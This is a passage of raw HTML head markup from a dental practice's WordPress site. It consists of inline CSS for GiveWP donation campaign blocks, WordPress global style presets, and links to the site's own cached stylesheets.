#2271b1;border-radius:2px;color:#2271b1;display:flex;justify-content:center;margin-bottom:.5rem;min-height:32px;width:100%}.givewp-campaign-cover-block__image{border-radius:2px;display:flex;flex-grow:1;margin-bottom:.5rem;max-height:4.44rem;-o-object-fit:cover;object-fit:cover;width:100%}.givewp-campaign-cover-block__help-text{color:#4b5563;font-size:.75rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1.4;text-align:left}.givewp-campaign-cover-block__edit-campaign-link{align-items:center;display:inline-flex;font-size:.75rem;font-stretch:normal;font-style:normal;font-weight:400;gap:.125rem;line-height:1.4}.givewp-campaign-cover-block__edit-campaign-link svg{fill:currentColor;height:1.25rem;width:1.25rem}.givewp-campaign-cover-block-preview__image{align-items:center;display:flex;height:100%;justify-content:center;width:100%}</style> 
<style id='givewp-campaign-donations-style-inline-css' type='text/css' media="all">.givewp-campaign-donations-block{padding:1.5rem 0}.givewp-campaign-donations-block *{font-family:Inter,sans-serif}.givewp-campaign-donations-block .givewp-campaign-donations-block__header{align-items:center;display:flex;justify-content:space-between;margin-bottom:.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__title{color:var(--givewp-neutral-900);font-size:1.125rem;font-weight:600;line-height:1.56;margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donations{display:grid;gap:.5rem;margin:0;padding:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-state{background-color:var(--givewp-shades-white);border:1px solid var(--givewp-neutral-50);border-radius:.5rem;display:flex;padding:1rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation{align-items:center;gap:.75rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-icon{align-items:center;display:flex}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-icon img{border-radius:100%;height:2.5rem;-o-object-fit:cover;object-fit:cover;width:2.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-info{display:flex;flex-direction:column;justify-content:center;row-gap:.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-description{color:var(--givewp-neutral-500);font-size:1rem;font-weight:500;line-height:1.5;margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-description strong{color:var(--givewp-neutral-700);font-weight:600}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-date{align-items:center;color:var(--givewp-neutral-400);display:flex;font-size:.875rem;font-weight:500;line-height:1.43}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon{align-items:center;border-radius:100%;color:#1f2937;display:flex;height:1.25rem;justify-content:center;margin-left:auto;width:1.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="1"]{background-color:gold}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="2"]{background-color:silver}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="3"]{background-color:#cd7f32;color:#fffaf2}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-amount{color:var(--givewp-neutral-700);font-size:1.125rem;font-weight:600;line-height:1.56;margin-left:auto}.givewp-campaign-donations-block .givewp-campaign-donations-block__footer{display:flex;justify-content:center;margin-top:.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donate-button button.givewp-donation-form-modal__open,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open,.givewp-campaign-donations-block .givewp-campaign-donations-block__load-more-button{background:none!important;border:1px solid var(--givewp-primary-color);border-radius:.5rem;color:var(--givewp-primary-color)!important;font-size:.875rem;font-weight:600;line-height:1.43;padding:.25rem 1rem!important}.givewp-campaign-donations-block .givewp-campaign-donations-block__donate-button button.givewp-donation-form-modal__open:hover,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open:hover,.givewp-campaign-donations-block .givewp-campaign-donations-block__load-more-button:hover{background:var(--givewp-primary-color)!important;color:var(--givewp-shades-white)!important}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-state{align-items:center;flex-direction:column;padding:1.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-description,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-title{color:var(--givewp-neutral-700);margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-title{font-size:1rem;font-weight:500;line-height:1.5}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-description{font-size:.875rem;line-height:1.43;margin-top:.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-icon{color:var(--givewp-secondary-color);margin-bottom:.875rem;order:-1}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button{margin-top:.875rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open{border-radius:.25rem;padding:.5rem 1rem!important}</style> 
<style id='givewp-campaign-donors-style-inline-css' type='text/css' media="all">.givewp-campaign-donors-block{padding:1.5rem 0}.givewp-campaign-donors-block *{font-family:Inter,sans-serif}.givewp-campaign-donors-block .givewp-campaign-donors-block__header{align-items:center;display:flex;justify-content:space-between;margin-bottom:.5rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__title{color:var(--givewp-neutral-900);font-size:1.125rem;font-weight:600;line-height:1.56;margin:0}.givewp-campaign-donors-block .givewp-campaign-donors-block__donors{display:grid;gap:.5rem;margin:0;padding:0}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor,.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-state{background-color:var(--givewp-shades-white);border:1px solid var(--givewp-neutral-50);border-radius:.5rem;display:flex;padding:1rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor{align-items:center;gap:.75rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-avatar{align-items:center;display:flex}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-avatar img{border-radius:100%;height:2.5rem;-o-object-fit:cover;object-fit:cover;width:2.5rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-info{align-items:center;display:flex;flex-wrap:wrap;row-gap:.25rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-name{color:var(--givewp-neutral-900);font-size:1rem;font-weight:600;line-height:1.5;margin:0}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-date{align-items:center;color:var(--givewp-neutral-400);display:flex;font-size:.875rem;font-weight:500;line-height:1.43}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-date:before{background:var(--givewp-neutral-100);border-radius:100%;content:"";display:block;height:.25rem;margin:0 .5rem;width:.25rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-ribbon{align-items:center;border-radius:100%;color:#1f2937;display:flex;height:1.25rem;justify-content:center;margin-left:.5rem;width:1.25rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-ribbon[data-position="1"]{background-color:gold}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-ribbon[data-position="2"]{background-color:silver}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-ribbon[data-position="3"]{background-color:#cd7f32;color:#fffaf2}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-company{color:var(--givewp-neutral-400);display:flex;flex:0 0 100%;font-size:.875rem;font-weight:500;line-height:1.43}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-amount{color:var(--givewp-neutral-700);font-size:1.125rem;font-weight:600;line-height:1.56;margin-left:auto}.givewp-campaign-donors-block .givewp-campaign-donors-block__footer{display:flex;justify-content:center;margin-top:.5rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__donate-button button.givewp-donation-form-modal__open,.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-button button.givewp-donation-form-modal__open,.givewp-campaign-donors-block .givewp-campaign-donors-block__load-more-button{background:none!important;border:1px solid var(--givewp-primary-color);border-radius:.5rem;color:var(--givewp-primary-color)!important;font-size:.875rem;font-weight:600;line-height:1.43;padding:.25rem 1rem!important}.givewp-campaign-donors-block .givewp-campaign-donors-block__donate-button button.givewp-donation-form-modal__open:hover,.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-button button.givewp-donation-form-modal__open:hover,.givewp-campaign-donors-block .givewp-campaign-donors-block__load-more-button:hover{background:var(--givewp-primary-color)!important;color:var(--givewp-shades-white)!important}.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-state{align-items:center;flex-direction:column;padding:1.5rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-description,.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-title{color:var(--givewp-neutral-700);margin:0}.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-title{font-size:1rem;font-weight:500;line-height:1.5}.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-description{font-size:.875rem;line-height:1.43;margin-top:.25rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-icon{color:var(--givewp-secondary-color);margin-bottom:.875rem;order:-1}.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-button{margin-top:.875rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-button button.givewp-donation-form-modal__open{border-radius:.25rem;padding:.5rem 1rem!important}</style> 
<style id='givewp-campaign-form-style-inline-css' type='text/css' media="all">.givewp-donation-form-modal{outline:none;overflow-y:scroll;padding:1rem;width:100%}.givewp-donation-form-modal[data-entering=true]{animation:modal-fade .3s,modal-zoom .6s}@keyframes modal-fade{0%{opacity:0}to{opacity:1}}@keyframes modal-zoom{0%{transform:scale(.8)}to{transform:scale(1)}}.givewp-donation-form-modal__overlay{align-items:center;background:rgba(0,0,0,.7);display:flex;flex-direction:column;height:var(--visual-viewport-height);justify-content:center;left:0;position:fixed;top:0;width:100vw;z-index:100}.givewp-donation-form-modal__overlay[data-loading=true]{display:none}.givewp-donation-form-modal__overlay[data-entering=true]{animation:modal-fade .3s}.givewp-donation-form-modal__overlay[data-exiting=true]{animation:modal-fade .15s ease-in reverse}.givewp-donation-form-modal__open__spinner{left:50%;line-height:1;position:absolute;top:50%;transform:translate(-50%,-50%);z-index:100}.givewp-donation-form-modal__open{position:relative}.givewp-donation-form-modal__close{background:#e7e8ed;border:1px solid transparent;border-radius:50%;cursor:pointer;display:flex;padding:.75rem;position:fixed;right:25px;top:25px;transition:.2s;width:-moz-fit-content;width:fit-content;z-index:999}.givewp-donation-form-modal__close svg{height:1rem;width:1rem}.givewp-donation-form-modal__close:active,.givewp-donation-form-modal__close:focus,.givewp-donation-form-modal__close:hover{background-color:#caccd7;border:1px solid #caccd7}.admin-bar .givewp-donation-form-modal{margin-top:32px}.admin-bar .givewp-donation-form-modal__close{top:57px}.givewp-entity-selector{border:1px solid #e5e7eb;border-radius:5px;box-shadow:0 2px 4px 0 rgba(0,0,0,.05);display:flex;flex-direction:column;gap:20px;padding:40px 24px}.givewp-entity-selector__label{padding-bottom:16px}.givewp-entity-selector__select input[type=text]:focus{border-color:transparent;box-shadow:0 0 0 1px transparent;outline:2px solid transparent}.givewp-entity-selector__logo{align-self:center}.givewp-entity-selector__open{background:#2271b1;border:none;border-radius:5px;color:#fff;cursor:pointer;padding:.5rem 1rem}.givewp-entity-selector__submit{background-color:#27ae60;border:0;border-radius:5px;color:#fff;font-weight:700;outline:none;padding:1rem;text-align:center;transition:.2s;width:100%}.givewp-entity-selector__submit:disabled{background-color:#f3f4f6;color:#9ca0af}.givewp-entity-selector__submit:hover:not(:disabled){cursor:pointer;filter:brightness(1.2)}.givewp-campaign-selector{border:1px solid #e5e7eb;border-radius:5px;box-shadow:0 2px 4px 0 rgba(0,0,0,.05);display:flex;flex-direction:column;gap:20px;padding:40px 24px}.givewp-campaign-selector__label{padding-bottom:16px}.givewp-campaign-selector__select input[type=text]:focus{border-color:transparent;box-shadow:0 0 0 1px transparent;outline:2px solid transparent}.givewp-campaign-selector__logo{align-self:center}.givewp-campaign-selector__open{background:#2271b1;border:none;border-radius:5px;color:#fff;cursor:pointer;padding:.5rem 1rem}.givewp-campaign-selector__submit{background-color:#27ae60;border:0;border-radius:5px;color:#fff;font-weight:700;outline:none;padding:1rem;text-align:center;transition:.2s;width:100%}.givewp-campaign-selector__submit:disabled{background-color:#f3f4f6;color:#9ca0af}.givewp-campaign-selector__submit:hover:not(:disabled){cursor:pointer;filter:brightness(1.2)}.givewp-donation-form-link,.givewp-donation-form-modal__open{background:var(--givewp-primary-color,#2271b1);border:none;border-radius:5px;color:#fff;cursor:pointer;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:1rem;font-weight:500!important;line-height:1.5;padding:.75rem 1.25rem!important;text-decoration:none!important;transition:all .2s ease;width:100%}.givewp-donation-form-link:active,.givewp-donation-form-link:focus,.givewp-donation-form-link:focus-visible,.givewp-donation-form-link:hover,.givewp-donation-form-modal__open:active,.givewp-donation-form-modal__open:focus,.givewp-donation-form-modal__open:focus-visible,.givewp-donation-form-modal__open:hover{background-color:color-mix(in srgb,var(--givewp-primary-color,#2271b1),#000 20%)}.components-input-control__label{width:100%}.wp-block-givewp-campaign-form{position:relative}.wp-block-givewp-campaign-form form[id*=give-form] #give-gateway-radio-list>li input[type=radio]{display:inline-block}.wp-block-givewp-campaign-form iframe{pointer-events:none;width:100%!important}.give-change-donation-form-btn svg{margin-top:3px}.givewp-default-form-toggle{margin-top:var(--givewp-spacing-4)}</style> 
<style id='givewp-campaign-goal-style-inline-css' type='text/css' media="all">.givewp-campaign-goal{display:flex;flex-direction:column;gap:.5rem;padding-bottom:1rem}.givewp-campaign-goal__container{display:flex;flex-direction:row;justify-content:space-between}.givewp-campaign-goal__container-item{display:flex;flex-direction:column;gap:.2rem}.givewp-campaign-goal__container-item span{color:var(--givewp-neutral-500);font-size:12px;font-weight:600;letter-spacing:.48px;line-height:1.5;text-transform:uppercase}.givewp-campaign-goal__container-item strong{color:var(--givewp-neutral-900);font-size:20px;font-weight:600;line-height:1.6}.givewp-campaign-goal__progress-bar{display:flex}.givewp-campaign-goal__progress-bar-container{background-color:#f2f2f2;border-radius:14px;box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.09);display:flex;flex-grow:1;height:8px}.givewp-campaign-goal__progress-bar-progress{background:var(--givewp-secondary-color,#2d802f);border-radius:14px;box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.09);display:flex;height:8px}</style> 
<style id='givewp-campaign-stats-block-style-inline-css' type='text/css' media="all">.givewp-campaign-stats-block span{color:var(--givewp-neutral-500);display:block;font-size:12px;font-weight:600;letter-spacing:.48px;line-height:1.5;margin-bottom:2px;text-align:left;text-transform:uppercase}.givewp-campaign-stats-block strong{color:var(--givewp-neutral-900);font-size:20px;font-weight:600;letter-spacing:normal;line-height:1.6}</style> 
<style id='givewp-campaign-donate-button-style-inline-css' type='text/css' media="all">.givewp-donation-form-link,.givewp-donation-form-modal__open{background:var(--givewp-primary-color,#2271b1);border:none;border-radius:5px;color:#fff;cursor:pointer;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:1rem;font-weight:500!important;line-height:1.5;padding:.75rem 1.25rem!important;text-decoration:none!important;transition:all .2s ease;width:100%}.givewp-donation-form-link:active,.givewp-donation-form-link:focus,.givewp-donation-form-link:focus-visible,.givewp-donation-form-link:hover,.givewp-donation-form-modal__open:active,.givewp-donation-form-modal__open:focus,.givewp-donation-form-modal__open:focus-visible,.givewp-donation-form-modal__open:hover{background-color:color-mix(in srgb,var(--givewp-primary-color,#2271b1),#000 20%)}.give-change-donation-form-btn svg{margin-top:3px}.givewp-default-form-toggle{margin-top:var(--givewp-spacing-4)}</style> 
<style id='global-styles-inline-css' type='text/css' media="all">:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#FFF;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--accent:#68c665;--wp--preset--color--dark-gray:#111;--wp--preset--color--light-gray:#767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-term-template.is-layout-flex){gap:1.25em}:where(.wp-block-term-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style> 
<link data-minify="1" rel='stylesheet' id='go-pricing-styles-css' href='https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/cache/fvm/min/1769789297-css1d2043142a4235ce72732a2ef12ec46b8ced9bcaaf897ef6a43a40ac623c7.css?ver=1769789309' type='text/css' media='all' /> 
<link data-minify="1" rel='stylesheet' id='mphb-kbwood-datepick-css-css' href='https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/cache/fvm/min/1769789297-cssad616cd7f05f2afdd2c72a1d8d5e43bf81bfe1120a8b5cf110a19007be70b.css?ver=1769789309' type='text/css' media='all' /> 
<link data-minify="1" rel='stylesheet' id='mphb-css' href='https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/cache/fvm/min/1769789297-csse8a17ff8925f1b1eb56b13e882128b6a8789bd315f0a91ff926bd755296d9.css?ver=1769789309' type='text/css' media='all' /> 
<link data-minify="1" rel='stylesheet' id='sr7css-css' href='https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/cache/fvm/min/1769789297-css1812a27e6aea3a784c9ce3f2121e7089d4633b45d32bfa35246da850c9c1b.css?ver=1769789309' type='text/css' media='all' /> 
<link data-minify="1" rel='stylesheet' id='stripe-handler-ng-style-css' href='https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/cache/fvm/min/1769789297-csse78752c4ffc52c14e32b822e4047231b4928784604ca7b50b8f8c6dbae7c0.css?ver=1769789309' type='text/css' media='all' /> 
<link data-minify="1" rel='stylesheet' id='widget-builder-css' href='https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/cache/fvm/min/1769789297-css66819882638e95e8f7fb3ee88dc81b3502a467950e65bee0607c74006682e.css?ver=1769789309' type='text/css' media='all' /> 
<link data-minify="1" rel='stylesheet' id='wonderplugin-carousel-engine-css-css' href='https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/cache/fvm/min/1769789297-css39a96ff6a86e928279c6e61c4e0e0924d62a1c61bf4355f4dfdd0103de11c.css?ver=1769789309' type='text/css' media='all' /> 
<link data-minify="1" rel='stylesheet' id='give-styles-css' href='https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/cache/fvm/min/1769789297-cssfea6a84e26df19a0f32f55867bcdb380a6e086ccb6650a29593b10c82475f.css?ver=1769959770' type='text/css' media='all' /> 
<link data-minify="1" rel='stylesheet' id='givewp-design-system-foundation-css' href='https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/cache/fvm/min/1769789297-cssadccb7c63d8be3b511dfbba0b95cd28787be5e4ad01126b87e09ca05d55dd.css?ver=1769789309' type='text/css' media='all' /> 
<link data-minify="1" rel='stylesheet' id='the7-font-css' href='https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/cache/fvm/min/1769789297-cssc62a073bac2a8bd0b599bb79fdd89f1dcf33225185a0f371d833c2af9e629.css?ver=1769789309' type='text/css' media='all' /> 
<link data-minify="1" rel='stylesheet' id='the7-awesome-fonts-css' href='https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/cache/fvm/min/1769789297-css7b006b838fcafeeacb379f59e26e1abd4cd6c7b0f9d69e88a09f6c0db137d.css?ver=1769789309' type='text/css' media='all' /> 
<link data-minify="1" rel='stylesheet' id='the7-awesome-fonts-back-css' href='https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/cache/fvm/min/1769789297-cssfc9244f63a196b7a41c9c8579c68ff8b4cc67f019fb4df1baf48199a1efa4.css?ver=1769789309' type='text/css' media='all' /> 
<link data-minify="1" rel='stylesheet' id='the7-Defaults-css' href='https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/cache/fvm/min/1769789297-cssbf2d52522d38231638bdc3eed47630b1ed8ad8128fa709b6f8f0323dab3ed.css?ver=1769789309' type='text/css' media='all' /> 
<link data-minify="1" rel='stylesheet' id='dt-cr__button-hover__common-style-css' href='https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/cache/fvm/min/1769789297-css5da26bf2d4295547acd3034c7e7a96a1e8cd658688a34a5758c3b40c9bcba.css?ver=1769789309' type='text/css' media='all' /> 
<link data-minify="1" rel='stylesheet' id='dt-cr__block-flex-item-prevent-shrinking__common-style-css' href='https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/cache/fvm/min/1769789297-css43f80658a888e54d1c96f20dc9835ee97f943ad25de1cea9393ebba4eb76c.css?ver=1769789309' type='text/css' media='all' /> 
<link data-minify="1" rel='stylesheet' id='dt-cr__navigation-hover__common-style-css' href='https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/cache/fvm/min/1769789297-css913348079ef0b4368221bdd31cdd00ccd95261c67acc3380e25f50a25204f.css?ver=1769789309' type='text/css' media='all' /> 
<link data-minify="1" rel='stylesheet' id='dt-cr__navigation-responsive__common-style-css' href='https://www.drmartinodentist.com/wp-content/cache/min/1/wp-content/cache/fvm/min/1769789297-css8fa73e83a993d9ee17cb68dff93a0ec9225eb6cab5b007d1f1123440a9cbd.css?ver=1769789309' type='text/css' media='all' /> 
